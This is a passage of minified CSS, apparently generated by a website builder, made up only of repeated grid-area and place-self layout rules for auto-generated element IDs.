center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1997,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1997,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1997,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1997,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1997,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1998,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1998,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1998,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1998,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1998,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1998{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1998,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1998{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1999,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1999,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1999,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1999,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1999,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1999{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1999,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1999{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c199c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c199c,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c199c,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c199c,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c199c,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c199c{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c199c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c199c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c199e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c199e,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c199e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c199e,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c199e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c199e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c199e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c199e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19a0,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19a0,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19a0,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19a0,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19a0,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19a0{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19a0,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19a0{grid-area:span 1/span 1/span 1/span 1}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c942-ac5c19a2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c943-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c944-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c946-ac5c19a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c948-ac5c19a2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c949-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c94a-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c94c-ac5c19a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c94e-ac5c19a2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c94f-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c950-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c952-ac5c19a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c954-ac5c19a2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c955-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c956-ac5c19a2,#w-node-_73d0a59f-f890-2d64-d10e-ad47f248c958-ac5c19a2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19ad,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19ad,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19ad,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19ad,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19ad,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19ad{grid-area:span 1/span 1/span 1/span 